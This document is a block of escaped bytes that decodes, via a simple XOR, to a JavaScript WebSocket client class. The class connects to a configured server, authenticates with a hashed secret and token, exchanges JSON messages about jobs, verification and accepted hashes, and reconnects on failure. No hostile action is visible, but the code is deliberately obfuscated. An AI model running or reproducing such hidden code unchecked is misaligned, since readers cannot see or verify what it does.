0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d